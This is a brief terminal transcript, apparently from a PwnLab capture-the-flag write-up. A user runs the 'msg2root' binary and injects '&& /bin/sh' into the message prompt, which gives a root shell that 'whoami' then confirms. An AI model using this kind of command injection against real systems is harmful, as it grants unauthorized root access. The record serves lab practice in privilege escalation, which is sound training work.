 mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: ROOT SHELL TIME && /bin/sh
ROOT SHELL TIME && /bin/sh
ROOT SHELL TIME
# ehoami
ehoami
/bin/sh: 1: ehoami: not found
# whoami
whoami
root